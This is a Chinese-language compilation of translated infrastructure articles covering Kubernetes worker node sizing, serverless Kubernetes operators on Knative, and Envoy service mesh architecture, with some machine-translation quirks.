如果您的基础架构具有足够的智能性,可以为群集中的每个虚拟机执行内存页面访问并对其进行跟踪,则可以利用此洞察力来提高密度并为您的工作负载提供更一致的性能。
最后的笔记
每一项技术进步都有利有弊。 像Stratoscale这样的厂商可以提供解决方案,缩小容器和传统虚拟化平台之间的差距。
话虽如此,使用容器或虚拟机的决定归结为部署方法的选择。 容器可能非常适合那些倾向于部署新型Web应用程序的组织,这些应用程序本身是为扩展架构而设计的。 另一方面,一些组织仍然运行需要自定义资源的应用程序,包括无法在基于容器的框架中部署的传统应用程序。
虚拟机和容器在IT中都占有一席之地。 所需要的是一个统一的基础架构,可以处理他们两个。 为了实现这一点,基础设施需要随着时间的推移变得越来越智能化,以便在这两种技术之间提供更好的密度,弹性和可移植性。
- 113 次浏览
【容器架构】 Kubernetes 集群——选择工作节点的大小

欢迎来到小巧的Kubernetes学习——一个定期的专栏,讨论我们在网上看到的最有趣的问题,以及Kubernetes专家在我们的研讨会上回答的问题。
今天的答案由Daniel Weibel策划。Daniel是一名软件工程师,也是Learnk8s的讲师。
如果你想在下一集节目中提出你的问题,请通过电子邮件联系我们,或者你可以通过@learnk8s发推给我们。
你错过前几集了吗?你可以在这里找到它们。
当您创建Kubernetes集群时,首先出现的问题之一是:“我应该使用什么类型的工作节点以及它们的数量?”
如果您正在构建一个本地集群,您应该订购一些上一代的power服务器,还是使用数据中心中闲置的十几台旧机器?
或者,如果您正在使用托管的Kubernetes服务,如谷歌Kubernetes引擎(GKE),您应该使用8个n1-standard-1或两个n1-standard-4实例来实现您想要的计算能力吗?
集群能力
一般来说,Kubernetes集群可以被看作是将一组单独的节点抽象为一个大的“超级节点”。
这个超级节点的总计算能力(以CPU和内存计算)是所有组成节点的能力的总和。
有多种方法可以实现集群的理想目标容量。
例如,假设您需要一个总容量为8个CPU内核和32 GB RAM的集群。
例如,因为您希望在集群上运行的应用程序集需要此数量的资源。
下面是设计集群的两种可能的方法:

这两个选项都会产生具有相同容量的集群——但是左边的选项使用4个较小的节点,而右边的选项使用2个较大的节点。
哪个更好?
为了解决这个问题,让我们来看看“大节点少”和“小节点多”这两个相反方向的利弊。
注意,本文中的“节点”总是指工作节点。主节点的数量和大小的选择是一个完全不同的主题。
几个大节点
这方面最极端的情况是只有一个工作节点提供所需的整个集群容量。
在上面的示例中,这将是一个具有16个CPU核心和16 GB RAM的工作节点。
让我们看看这种方法可能具有的优势。
👍1 减少管理开销
简单地说,管理少量的机器比管理大量的机器更省力。
更新和补丁可以更快地应用,机器可以更容易地保持同步。
此外,机器数量少的情况下预期失败的绝对数量比机器数量多的情况下要少。
但是,请注意,这主要适用于裸机服务器,而不是云实例。
如果您使用云实例(作为托管Kubernetes服务或您自己在云基础设施上安装的Kubernetes的一部分),您将底层机器的管理外包给云提供商。
因此,管理云中10个节点并不比管理云中一个节点多多少。
👍2 降低每个节点的成本
虽然功能更强大的机器比低端机器更贵,但价格上涨不一定是线性的。
换句话说,一台拥有10个CPU核和10 GB RAM的机器可能比10台拥有1个CPU核和1 GB RAM的机器更便宜。
但是,请注意,如果使用云实例,这可能不适用。
目前主流云提供商Amazon Web Services、谷歌云平台、Microsoft Azure的定价方案中,实例价格随容量呈线性增长。
例如,在谷歌云平台上,64个n1-standard-1实例的开销与一个n1-standard-64实例的开销完全相同,而且这两个选项都提供64个CPU核心和240 GB内存。
因此,在云计算中,使用更大的机器通常无法节省成本。
👍3 允许运行需要资源的应用程序
对于希望在集群中运行的应用程序类型来说,拥有大型节点可能只是一种需求。
例如,如果您有一个需要8 GB内存的机器学习应用程序,那么您就不能在只有1 GB内存的节点的集群上运行它。
但是您可以在具有10gb内存的节点的集群上运行它。
看了优点之后,让我们看看缺点。
👎1 每个节点有大量的荚
在更少的节点上运行相同的工作负载自然意味着在每个节点上运行更多的pods。
这可能会成为一个问题。
原因是每个pod在运行在节点上的Kubernetes代理上引入了一些开销——比如容器运行时(例如Docker)、kubelet和cAdvisor。
例如,kubelet对节点上的每个容器执行定期的活性和准备性探测——容器越多,意味着kubelet在每次迭代中要做的工作就越多。
cAdvisor收集节点上所有容器的资源使用统计信息,kubelet定期查询这些信息并在其API上公开——同样,这意味着在每次迭代中cAdvisor和kubelet都要做更多的工作。
如果Pod的数量变大,这些事情可能会开始降低系统的速度,甚至使系统变得不可靠。

由于常规的kubelet运行状况检查花费了太长的时间来遍历节点上的所有容器,因此有些节点被报告为未准备好。
由于这些原因,Kubernetes建议每个节点的最大容量为110个pods。
在此数字之前,Kubernetes已经过测试,可以在常见节点类型上可靠地工作。
取决于节点的性能,您可能能够成功地为每个节点运行更多的pods——但是很难预测事情是否会顺利运行,或者您会遇到问题。
大多数托管的Kubernetes服务甚至对每个节点的pods数量施加了硬性限制:
- 在Amazon Elastic Kubernetes服务(EKS)上,每个节点的最大pods数量取决于节点类型,从4个到737个不等。
- 在谷歌Kubernetes引擎(GKE)上,限制是每个节点100个pods,不管节点的类型是什么。
- 在Azure Kubernetes服务(AKS)上,默认限制是每个节点30个pods,但可以增加到250个。
因此,如果您计划为每个节点运行大量的pods,那么您可能应该事先测试是否一切正常。
👎2 有限的复制
少量节点可能会限制应用程序的有效复制程度。
例如,如果一个高可用性应用程序包含5个副本,但只有2个节点,那么该应用程序的有效复制程度将减少到2。
这是因为5个副本只能分布在2个节点上,如果其中一个出现故障,可能会同时取消多个副本。
另一方面,如果至少有5个节点,则每个副本可以在单独的节点上运行,单个节点的故障最多会导致一个副本失效。
因此,如果您有高可用性需求,您可能需要集群中的某个最小节点数。
👎3 高爆炸半径
如果只有几个节点,那么失败节点的影响要大于有很多节点时的影响。
例如,如果只有两个节点,其中一个失败了,那么大约一半的pods消失了。
Kubernetes可以将失败节点的工作负载重新安排到其他节点。
但是,如果只有几个节点,那么剩余节点上没有足够的备用容量来容纳故障节点的所有工作负载的风险就会更高。
其结果是,应用程序的某些部分将永久关闭,直到再次启动失败的节点。
因此,如果希望减少硬件故障的影响,可能需要选择更多的节点。
👎4 大的增量伸缩
Kubernetes为云基础设施提供了一个集群自动存储器,允许根据当前需求自动添加或删除节点。
如果您使用大节点,那么您将有一个大的伸缩增量,这使得伸缩更加笨拙。
例如,如果您只有2个节点,那么添加一个额外的节点意味着将集群的容量增加50%。
这可能比您实际需要的要多得多,这意味着您需要为未使用的资源付费。
因此,如果您计划使用集群自动缩放,那么较小的节点允许更灵活、更经济的伸缩行为。
在讨论了少数大节点的优缺点之后,让我们转向许多小节点的场景。
许多小的节点
这种方法由许多小节点组成集群,而不是由几个大节点组成。
这种方法的优点和缺点是什么?
使用许多小节点的优点主要对应于使用少数大节点的缺点。
👍1 减少爆炸半径
如果您有更多的节点,那么每个节点上的pods自然会更少。
例如,如果你有100个荚和10个节点,那么每个节点平均只包含10个荚。
因此,如果其中一个节点发生故障,其影响将限制在总工作负载中较小的比例。
很有可能只有你的一些应用程序受到影响,而且可能只有少量的副本,所以应用程序作为一个整体保持正常运行。
此外,在剩余的节点上很可能有足够的空闲资源来容纳故障节点的工作负载,因此Kubernetes可以重新安排所有pods,从而使您的应用程序相对快速地返回到功能完整的状态。
👍2 允许高复制
如果已经复制了高可用性应用程序和足够多的可用节点,那么Kubernetes调度器可以将每个副本分配到不同的节点。
您可以通过节点亲和性、荚果亲和性/反亲和性、污染和容忍影响调度器的荚果放置。
这意味着,如果一个节点失败,最多只有一个副本受到影响,并且您的应用程序仍然可用。
在了解了使用许多小节点的优点之后,有什么缺点呢?
👎1 节点数大
如果使用较小的节点,则自然需要更多节点来实现给定的集群容量。
但是大量的节点对于库伯涅茨控制飞机来说是一个挑战。
例如,每个节点都需要能够与其他节点通信,这使得可能通信路径的数量以节点数量的平方增长——所有这些都必须由控制平面管理。
Kubernetes控制器管理器中的节点控制器定期遍历集群中的所有节点来运行运行状况检查——节点越多意味着节点控制器的负载越大。
节点越多,etcd数据库的负载也就越多——每个kubelet和kube-proxy都会产生一个etcd的监视客户端(通过API服务器),etcd必须将对象更新广播到该客户端。
一般来说,每个工作节点都会对主节点上的系统组件施加一些开销。

Kubernetes官方宣称支持最多5000个节点的集群。
然而,在实践中,500个节点可能已经带来了不小的挑战。
大量工作节点的影响可以通过使用更多的性能主节点来减轻。
这就是在实践中所做的——下面是kubeup在云基础设施上使用的主节点大小:
- 谷歌云平台
- 5个工作节点→n1-standard-1主节点
- 500个工作节点→n1-标准-32主节点
- 亚马逊网络服务
- 5个工人节点→m3。中主节点
- 500个工作节点→c4.8xlarge主节点
如您所见,对于500个工作节点,使用的主节点分别有32个和36个CPU内核,以及120 GB和60 GB内存。
这些都是相当大的机器!
所以,如果你打算使用大量的小节点,有两件事你需要记住:
- 您拥有的工作节点越多,您需要的性能主节点就越多
- 如果您计划使用超过500个节点,那么您可能会遇到一些性能瓶颈,需要付出一些努力才能解决
像Virtual Kubelet这样的新开发允许绕过这些限制,允许具有大量工作节点的集群。
👎2 更多的系统开销
Kubernetes在每个工作节点上运行一组系统守护进程——这些守护进程包括容器运行时(例如Docker)、kube-proxy和kubelet(包括cAdvisor)。
cAdvisor被合并到kubelet二进制文件中。
所有这些守护进程一起消耗固定数量的资源。
如果使用许多小节点,那么这些系统组件所使用的资源部分就会更大。
例如,假设单个节点的所有系统守护进程一起使用0.1个CPU核和0.1 GB内存。
如果您有一个有10个CPU核心和10 GB内存的节点,那么守护进程将消耗集群容量的1%。
另一方面,如果您有1个CPU核心和1 GB内存的10个节点,那么守护进程将消耗集群容量的10%。
因此,在第二种情况下,你的账单的10%用于运行系统,而在第一种情况下,它只有1%。
因此,如果您想最大化基础设施支出的回报,那么您可能会选择更少的节点。
👎3 较低的资源利用率
如果您使用较小的节点,那么您最终可能会得到大量的资源片段,这些资源片段太小,无法分配给任何工作负载,因此仍未使用。
例如,假设所有的pods都需要0.75 GB内存。
如果你有10个节点和1 GB内存,那么你可以运行10个这样的pods -你最终会有0.25 GB内存块在每个节点上,你不能再使用。
这意味着,集群的总内存有25%被浪费了。
另一方面,如果你使用一个10gb内存的节点,那么你可以运行13个这样的pods——最终你只能运行一个0.25 GB的内存块,这是你无法使用的。
在这种情况下,您只浪费了2.5%的内存。
因此,如果您希望将资源浪费最小化,那么使用较大的节点可能会提供更好的结果。
👎4 Pod限制小节点
在一些云基础设施上,对小节点上允许的最大pods数量的限制比您预期的更严格。
Amazon Elastic Kubernetes服务(EKS)就是这种情况,其中每个节点的最大pods数量取决于实例类型。
比如t2。培养基实例,t2的最大荚果数为17个。小的是11,对于t2。微是4。
这些是非常小的数字!
任何超出这些限制的pods都不能被Kubernetes调度器调度,并无限期地保持挂起状态。
如果您不知道这些限制,这可能会导致难以发现的错误。
因此,如果您计划在Amazon EKS上使用小节点,请检查相应的每个节点的podcast限制,并计算两次节点是否能够容纳所有的pods。
结论
那么,您应该在集群中使用少数大节点还是许多小节点呢?
一如既往,没有明确的答案。
要部署到集群的应用程序类型可能会指导您的决策。
例如,如果您的应用程序需要10gb的内存,那么您可能不应该使用小节点——集群中的节点至少应该有10gb的内存。
或者,如果您的应用程序需要10倍的复制才能实现高可用性,那么您可能不应该仅仅使用2个节点——您的集群应该至少有10个节点。
对于中间的所有场景,这取决于您的特定需求。
以上哪个优点和缺点与你有关?哪些是不?
也就是说,没有规则要求所有节点必须具有相同的大小。
没有什么可以阻止您在集群中混合使用不同大小的节点。
Kubernetes集群的工作节点可以是完全异构的。
这可能允许您权衡两种方法的优点和缺点。
最后,布丁的好坏要靠吃来检验——最好的方法就是去尝试,找到最适合你的组合!
原文:https://learnk8s.io/kubernetes-node-size
本文:http://jiagoushi.pro/node/1186
讨论:请加入知识星球【首席架构师圈】或者加小号【jiagoushi_pro】或者QQ群【11107777】
- 122 次浏览
【无服务器架构】节俭KubernetesOperators第3部分:利用Knative缩减到零的能力
在本系列博客的第1部分中,我们介绍了这样一种想法,即Kubernetes Operator(在大规模部署时)可以消耗大量资源,无论是实际资源消耗还是可调度容量的消耗。我们还介绍了一种想法,即无服务器技术可以通过在活动控制器部署空闲时减少其规模来减少对Kubernetes集群的影响。
在第2部分中,我们仅基于在闲置时将Pod实例的数量缩放为零的想法,介绍了一种无需更改源即可减少现有控制器的资源开销的技术。
在这个由三部分组成的系列文章的最后一篇文章中,我们将展示如何适应现有Operator,以利用Knative服务提供的内置的从零到零的功能。
Operator架构
在较低的级别上,典型操作员的主要任务是监视Kubernetes后备存储(etcd)中发生的更改并对它们做出反应(例如,通过安装和管理Kafka集群)。 Informer对象监视事件并将接收到的事件放入工作队列中,以确保在给定时间对于给定对象只有一个协调器(下图中的Handle Object)处于活动状态。 Informer对象不断监视事件,而协调器仅在将项目插入工作队列中时才运行,这是在Knative服务中应用从零缩放的主要候选对象。

从0.6开始,Knative Eventing为Kubernetes API服务器事件提供了Cloud Event导入器(或源)。 通过将此导入程序与Knative服务提供的“从零缩放”功能结合使用,我们可以实现调节器的“从零缩放”的目标。 在这种新的体系结构中,通知程序不会缩放到零,但是现在可以在多个Operator之间共享,从而大大降低了整体资源消耗。
无服务器样本控制器
让我们展示如何使现有控制器适应在Knative中运行。 考虑Kubernetes示例控制器项目,该项目演示了如何直接在Go客户端库的顶部实现操作符。 该项目定义了一个称为Foo的新CRD,并提供了一个控制器来为Foo对象创建部署。
|
|
generates:
apiVersion: extensions/v1beta1
kind: Deployment
metadata:
name: example-foo
ownerReferences:
- apiVersion: samplecontroller.k8s.io/v1alpha1
blockOwnerDeletion:true
controller:true
kind: Foo
name: example-foo
spec:
...
修改示例代码以使Foo运算符无服务器
我们修改了原始示例代码,以使Foo运算符变得无服务器(新代码可在GitHub上找到)。 这是我们所做的:
我们删除了所有通知程序的创建和配置:通知程序监视Kubernetes后备存储中发生的更改。 现在,这是由API服务器事件源完成的(请参见下文)。
我们添加了一个通用通知程序,以侦听传入的云事件并将它们排队在工作队列中:该通知程序将云事件的消耗与处理分离,以进行垂直扩展,(最重要的是)确保在给定的时间仅协调一个给定的对象。
相反,对索引器(内部Informer组件)的所有调用都是针对API服务器进行的:不言自明。
我们添加了一个配置文件来监视Foo和Deployment类型的事件:
|
|
资源部分指定要监视的对象类型(Foo和Deployment)。 controller:true告诉API服务器源控制器监视部署对象,并发送一个包含对控制它的对象的引用的云事件。
我们添加了一个配置文件以将协调程序部署为Knative服务:
|
|
我们添加了两个注释来控制Knative pod自动缩放器的行为。第一个将并发Pod的最大值设置为一个,这样它们就不会互相干扰。第二个调整稳定窗口,以便给协调器足够的时间来完成。
您可以按照以下说明尝试自己运行它,以观察调节器缩小到零的情况。
与原始样本控制器示例相比,Knative变量确实有一些限制:
- 由于Knative事件0.6中的事件筛选有限,因此它不监视部署。
- 如果协调器容器崩溃,事件导入器将不重播事件,从而可能使系统处于不一致状态
- 没有定期的事件同步
所有这些限制将在以后的Knative事件发行版中解决。
无服务器的未来
这篇文章结束了我们有关无服务器操作员的系列文章。我们已经展示了两种方法来将操作员缩减到零,第一种适合现有的操作员部署,第二种利用Knative内置的无服务器功能。你选!
原文:https://www.ibm.com/cloud/blog/new-builders/being-frugal-with-kubernetes-operators-part-3
本文:http://jiagoushi.pro/node/875
讨论:请加入知识星球【首席架构师圈】或者微信圈子【首席架构师圈】
- 34 次浏览
【服务网格】Envoy 部署类型
Envoy可用于各种不同的场景,但是在跨基础架构中的所有主机进行网格部署时,它是最有用的。 本节介绍三种推荐的部署类型,其复杂程度越来越高。
服务到服务
-
服务到出口监听器
-
服务到服务入口监听器
-
可选的外部服务出口监听器
-
发现服务集成
-
配置模板
服务加上前台代理服务
-
配置模板
服务到服务,前端代理和双重代理
-
配置模板
服务到服务
上图显示了使用Envoy作为面向服务架构(SOA)内部的所有流量的通信总线的最简单的Envoy部署。在这种情况下,Envoy公开了几个用于本地来源流量的监听器,以及用于服务流量的服务。
服务到服务出口监听器
这是应用程序与基础结构中的其他服务交谈的端口。例如,http:// localhost:9001。 HTTP和gRPC请求使用HTTP / 1.1主机头或HTTP / 2:机构头来指示请求发往哪个远程群集。 Envoy根据配置中的细节处理服务发现,负载平衡,速率限制等。服务只需要了解当地的特使,不需要关心网络拓扑结构,无论是在开发还是在生产中运行。
此侦听器支持HTTP / 1.1或HTTP / 2,具体取决于应用程序的功能。
服务到服务入口监听器
这是远程特使想要与当地特使交谈时使用的端口。例如,http:// localhost:9211。传入的请求被路由到配置的端口上的本地服务。可能会涉及多个应用程序端口,具体取决于应用程序或负载平衡需求(例如,如果服务同时需要HTTP端口和gRPC端口)。当地的特使根据需要进行缓冲,断路等。
我们的默认配置对所有特使通信都使用HTTP / 2,而不管应用程序在离开本地特使时是否使用HTTP / 1.1或HTTP / 2。 HTTP / 2通过长期连接和显式重置通知提供更好的性能。
可选的外部服务出口监听器
通常,本地服务要与之通话的每个外部服务都使用明确的出口端口。这样做是因为一些外部服务SDK不轻易支持覆盖主机头以允许标准的HTTP反向代理行为。例如,http:// localhost:9250可能被分配给发往DynamoDB的连接。我们建议为所有外部服务保持一致并使用本地端口路由,而不是为某些外部服务使用主机路由,为其他服务使用专用本地端口路由。
发现服务集成
建议的服务配置服务使用外部发现服务进行所有群集查找。这为Envoy提供了在执行负载平衡,统计收集等时可能使用的最详细的信息。
配置模板
源代码发行版包含一个服务配置示例服务,与Lyft在生产环境中运行的版本非常相似。浏览此处获取更多信息。
服务加上前台代理服务
上图显示了服务配置,位于用作HTTP L7边缘反向代理的Envoy群集之后。 反向代理提供以下功能:
-
终止TLS。
-
支持HTTP / 1.1和HTTP / 2。
-
完整的HTTP L7路由支持。
-
与服务通过标准入口端口来服务Envoy集群,并使用发现服务进行主机查找。 因此,前面的特使主机和任何其他的特使主机一样工作,除了他们没有与另一个服务搭配在一起。 这意味着以相同的方式运行并发出相同的统计数据。
配置模板
源码分发包括一个与Lyft在生产环境中运行的版本非常相似的示例前端代理配置。 浏览此处获取更多信息。
服务到服务,前端代理和双重代理
上图显示了作为双代理运行的另一个Envoy群集的前端代理配置。双重代理背后的想法是,尽可能地将TLS和客户端连接终止到用户(TLS握手的较短往返时间,较快的TCP CWND扩展,较少的数据包丢失机会等),会更高效。在双重代理中终止的连接然后被复用到在主数据中心中运行的长期存在的HTTP / 2连接上。
在上图中,在区域1中运行的前置Envoy代理通过TLS相互认证和固定证书与在区域2中运行的前置Envoy代理进行身份验证。这允许在区域2中运行的前端Envoy实例信任通常不可信的传入请求的元素(例如x前转的HTTP标头)。
配置模板
源码分发包含一个与Lyft在生产中运行的版本非常相似的示例双重代理配置。浏览此处获取更多信息。
- 102 次浏览
【服务网格】Envoy架构(2):HTTP过滤器,HTTP路由,gRPC,WebSocket,集群管理器
Envoy架构(2):HTTP过滤器,HTTP路由,gRPC,WebSocket,集群管理器
HTTP过滤器
就像网络级别的过滤堆栈一样,Envoy在连接管理器中支持HTTP级别的过滤堆栈。可以编写过滤器,在不知道底层物理协议(HTTP / 1.1,HTTP / 2等)或多路复用功能的情况下,对HTTP层消息进行操作。有三种类型的HTTP级别过滤器:
-
解码器:解码器过滤器在连接管理器正在解码请求流的部分(头部,正文和尾部)时被调用。
-
编码器:编码器过滤器在连接管理器即将编码部分响应流(标题,正文和预告片)时被调用。
-
解码器/编码器:解码器/编码器过滤器在连接管理器正在解码请求流的部分时以及连接管理器将要对部分响应流进行编码时被调用。
HTTP级别筛选器的API允许筛选器在不知道底层协议的情况下运行。像网络级别的过滤器一样,HTTP过滤器可以停止并继续迭代到后续的过滤器。这可以实现更复杂的场景,例如运行状况检查处理,调用速率限制服务,缓冲,路由,为应用程序流量(例如DynamoDB等)生成统计信息。Envoy已经包含了几个HTTP级别的过滤器,配置参考。
HTTP路由
Envoy包含一个HTTP路由器过滤器,可以安装它来执行高级路由任务。这对于处理边缘流量(传统的反向代理请求处理)以及构建服务以服务Envoy网格(通常经由主机/权威HTTP头部上的路由以到达特定的上游服务集群)是有用的。Envoy也有能力配置为正向代理。在转发代理配置中,网状客户端可以通过将他们的http代理适当地配置为Envoy来参与。在高层次上,路由器接收一个传入的HTTP请求,将其与上游集群进行匹配,获取到上游集群中主机的连接池,并转发该请求。路由器过滤器支持以下功能:
-
将域/权限映射到一组路由规则的虚拟主机。
-
前缀和精确路径匹配规则(区分大小写和不区分大小写)。正则表达式/ slug匹配当前不被支持,主要是因为它使编程难以/不可能确定路由规则是否相互冲突。由于这个原因,我们不建议在反向代理级别使用正则表达式/段落路由,但是我们可能会根据需求添加支持。
-
在虚拟主机级别的TLS重定向。
-
在路由级别的路径/主机重定向。
-
显式主机重写。
-
根据所选上游主机的DNS名称自动重写主机。
-
前缀重写。
-
Websocket在路由级别升级。
-
通过HTTP头或通过路由配置请求重试。
-
通过HTTP头或通过路由配置指定的请求超时。
-
通过运行时间值将流量从一个上游群集转移到另一个上(请参阅流量转移/分流)。
-
使用基于权重/百分比的路由(请参阅流量转移/拆分)跨多个上游群集进行流量分流。
-
任意头匹配路由规则。
-
虚拟集群规范。虚拟群集在虚拟主机级别指定,由Envoy用于在标准群集级别之上生成附加统计信息。虚拟群集可以使用正则表达式匹配。
-
基于优先级的路由
-
基于哈希策略的路由。
-
非转发代理支持绝对url。
路由表
HTTP连接管理器的配置拥有所有配置的HTTP过滤器使用的路由表。虽然路由器过滤器是路由表的主要使用者,但是如果他们想根据请求的最终目的地做出决定,其他过滤器也可以访问。例如,内置的速率限制过滤器参考路由表来确定是否应该基于路由来调用全局速率限制服务。即使决策涉及随机性(例如,在运行时配置路由规则的情况下),连接管理器也确保所有获取路由的呼叫对于特定请求是稳定的。
重试语义
Envoy允许在路由配置中以及通过请求头对特定请求配置重试。以下配置是可能的:
最大重试次数:Envoy将继续重试任意次数。在每次重试之间使用指数退避算法。此外,所有重试都包含在整个请求超时内。由于大量的重试,这避免了很长的请求时间。
重试条件:Envoy可以根据应用要求在不同类型的条件下重试。例如,网络故障,所有5xx响应码,幂等4xx响应码等
请注意,重试可能被禁用,取决于x-envoy重载的内容。
优先路由
Envoy支持路由级别的优先路由。当前的优先级实现针对每个优先级别使用不同的连接池和断路设置。这意味着即使对于HTTP / 2请求,两个物理连接也将被用于上游主机。未来,Envoy可能会支持真正的HTTP / 2优先级。
目前支持的优先级是默认和高。
gRPC
gRPC是来自Google的RPC框架。它使用协议缓冲区作为基础的序列化/ IDL格式。在传输层,它使用HTTP / 2进行请求/响应复用。Envoy在传输层和应用层都有一流的gRPC支持:
-
gRPC使用HTTP / 2预告片来传送请求状态。 Envoy是能够正确支持HTTP / 2预告片的少数几个HTTP代理之一,因此是少数可以传输gRPC请求和响应的代理之一。
-
某些语言的gRPC运行时相对不成熟。 Envoy支持gRPC网桥过滤器,允许gRPC请求通过HTTP / 1.1发送给Envoy。然后,Envoy将请求转换为HTTP / 2传输到目标服务器。该响应被转换回HTTP / 1.1。
-
安装后,网桥过滤器除了统计全局HTTP统计数据之外,还会根据RPC统计信息进行收集。
-
gRPC-Web由过滤器支持,它允许gRPC-Web客户端通过HTTP / 1.1向Envoy发送请求并代理到gRPC服务器。目前正处于积极的发展阶段,预计将成为gRPC桥式滤波器的后续产品。
-
gRPC-JSON代码转换器由一个过滤器支持,该过滤器允许RESTful JSON API客户端通过HTTP向Envoy发送请求并代理到gRPC服务。
WebSocket支持
Envoy支持将HTTP / 1.1连接升级到WebSocket连接。仅当下游客户端发送正确的升级头并且匹配的HTTP路由显式配置为使用WebSocket(use_websocket)时才允许连接升级。如果一个请求到达启用了WebSocket的路由而没有必要的升级头,它将被视为任何常规的HTTP / 1.1请求。
由于Envoy将WebSocket连接视为纯TCP连接,因此它支持WebSocket协议的所有草稿,而与其格式无关。 WebSocket路由不支持某些HTTP请求级别的功能,如重定向,超时,重试,速率限制和阴影。然而,支持前缀重写,显式和自动主机重写,流量转移和分离。
连接语义
尽管WebSocket升级是通过HTTP / 1.1连接进行的,但是WebSockets代理与普通的TCP代理类似,即Envoy不会解释websocket框架。下游客户端和/或上游服务器负责正确终止WebSocket连接(例如,通过发送关闭帧)和底层TCP连接。
当连接管理器通过支持WebSocket的路由接收到WebSocket升级请求时,它通过TCP连接将请求转发给上游服务器。特使不知道上游服务器是否拒绝了升级请求。上游服务器负责终止TCP连接,这将导致Envoy终止相应的下游客户端连接。
集群管理器
Envoy的集群管理器管理所有配置的上游集群。就像Envoy配置可以包含任意数量的侦听器一样,配置也可以包含任意数量的独立配置的上游集群。
上游集群和主机从网络/ HTTP过滤器堆栈中抽象出来,因为上游集群和主机可以用于任意数量的不同代理任务。集群管理器向过滤器堆栈公开API,允许过滤器获得到上游集群的L3 / L4连接,或者到上游集群的抽象HTTP连接池的句柄(无论上游主机是支持HTTP / 1.1还是HTTP / 2被隐藏)。筛选器阶段确定是否需要L3 / L4连接或新的HTTP流,并且集群管理器处理所有知道哪些主机可用且健康的负载平衡,上游连接数据的线程本地存储的复杂性(因为大多数Envoy代码被写为单线程),上游连接类型(TCP / IP,UDS),适用的上游协议(HTTP / 1.1,HTTP / 2)等
群集管理器已知的群集可以静态配置,也可以通过群集发现服务(CDS)API动态获取。动态集群提取允许将更多配置存储在中央配置服务器中,因此需要更少的Envoy重新启动和配置分配。
-
集群管理器配置。
-
CDS配置。
- 123 次浏览
【服务网格】Envoy架构概览(1):术语,线程模型,监听器和过滤器和HTTP连接管理
术语
在我们深入到主要的体系结构文档之前,有一些定义。有些定义在行业中有些争议,但是它们是Envoy在整个文档和代码库中如何使用它们的,因此很快就会出现。
-
主机:能够进行网络通信的实体(在手机,服务器等上的应用程序)。在这个文档中,主机是一个逻辑网络应用程序。一个物理硬件可能有多个主机上运行,只要他们可以独立寻址。
-
下游:下游主机连接到Envoy,发送请求并接收响应。
-
上游:上游主机接收来自Envoy的连接和请求并返回响应。
-
侦听器:侦听器是可以被下游客户端连接的命名网络位置(例如,端口,unix域套接字等)。 Envoy公开一个或多个下游主机连接的侦听器。
-
群集:群集是Envoy连接到的一组逻辑上相似的上游主机。 Envoy通过服务发现发现一个集群的成员。它可以通过主动运行状况检查来确定集群成员的健康状况。 Envoy将请求路由到的集群成员由负载平衡策略确定。
-
网格:协调一致以提供一致的网络拓扑的一组主机。在本文档中,“Envoy mesh”是一组Envoy代理,它们构成了由多个不同的服务和应用程序平台组成的分布式系统的消息传递基础。
-
运行时配置:与Envoy一起部署的带外实时配置系统。可以更改配置设置,这将影响操作,而无需重启Envoy或更改主配置。
线程模型
Envoy使用多线程体系结构的单个进程。 一个主线程控制各种零星的协调任务,而一些工作线程执行监听,过滤和转发。 一旦一个连接被一个监听器接受,这个连接将其生命周期的其余部分花费在一个工作者线程上。 这使得大多数Envoy在很大程度上是单线程的(令人尴尬的并行),而在工作线程之间有少量更复杂的代码处理协调。 通常Envoy被写为100%非阻塞,对于大多数工作负载,我们建议将工作线程的数量配置为等于机器上硬件线程的数量。
监听器
Envoy配置支持单个进程中的任意数量的监听器。 一般来说,我们建议每台机器运行一个Envoy,而不管配置的侦听器的数量是多少。 这样可以使操作更简单,统计也更简单。 目前Envoy只支持TCP侦听器。
每个监听器都独立配置一定数量的网络级别(L3 / L4)过滤器。 当侦听器接收到新连接时,配置的连接本地过滤器堆栈将被实例化并开始处理后续事件。 通用侦听器体系结构用于执行Envoy用于的大部分不同代理任务(例如,速率限制,TLS客户机认证,HTTP连接管理,MongoDB嗅探,原始TCP代理等)。
侦听器也可以通过侦听器发现服务(LDS)动态获取。
监听器配置。
网络(L3 / L4)过滤器
如监听器部分所述,网络级别(L3 / L4)过滤器构成Envoy连接处理的核心。过滤器API允许将不同的过滤器组混合并匹配并附加到给定的监听器。有三种不同类型的网络过滤器:
-
读取:当Envoy从下游连接接收数据时,会调用读取过滤器。
-
写入:当Envoy要将数据发送到下游连接时,将调用写入过滤器。
-
读取/写入:当Envoy从下游连接接收数据并且要将数据发送到下游连接时,都会调用读取/写入过滤器。
用于网络级过滤器的API相对简单,因为最终过滤器在原始字节和少量连接事件(例如,TLS握手完成,连接本地或远程断开连接等)上操作。链中的过滤器可以停止并随后继续迭代以进一步过滤。这可以实现更复杂的场景,例如调用速率限制服务等。Envoy已经包含了多个网络级别的过滤器,这些过滤器在此体系结构概述以及配置参考中都有记录。
HTTP连接管理
HTTP是现代服务导向架构的关键组件,Envoy实现了大量的HTTP特定功能。 Envoy有一个内置的网络级过滤器,称为HTTP连接管理器。该过滤器将原始字节转换为HTTP级别消息和事件(例如,接收到的头部,接收到的主体数据,接收的尾部等)。它还处理所有HTTP连接和访问记录,请求ID生成和跟踪,请求/响应头处理,路由表管理和统计等请求。
HTTP连接管理器配置。
HTTP协议
Envoy的HTTP连接管理器对HTTP / 1.1,WebSockets和HTTP / 2有本地支持。它不支持SPDY。Envoy的HTTP支持被设计为首先是一个HTTP / 2多路复用代理。在内部,使用HTTP / 2术语来描述系统组件。例如,HTTP请求和响应发生在一个流上。编解码器API用于将不同的有线协议转换为针对流,请求,响应等的协议不可知形式。在HTTP / 1.1的情况下,编解码器将协议的串行/流水线功能转换为看起来像HTTP / 2到更高层。这意味着大多数代码不需要了解流是源于HTTP / 1.1还是HTTP / 2连接。
HTTP头消毒
HTTP连接管理器出于安全原因执行各种头部消毒操作。
路由表配置
每个HTTP连接管理器过滤器都有一个关联的路由表。路由表可以通过以下两种方式之一来指定:
-
静态。
-
动态通过RDS API。
- 37 次浏览
【服务网格】Envoy架构概览(10):热启动,动态配置,初始化,排水,脚本
热启动
易于操作是特使的主要目标之一。除了强大的统计数据和本地管理界面之外,Envoy还具有“热”或“实时”重启的能力。这意味着Envoy可以完全重新加载自己(代码和配置)而不会丢失任何连接。热启动功能具有以下通用架构:
-
统计和一些锁保存在共享内存区域。这意味着在重启过程中,仪表将在两个过程中保持一致。
-
两个活动进程使用基本的RPC协议通过unix域套接字相互通信。
-
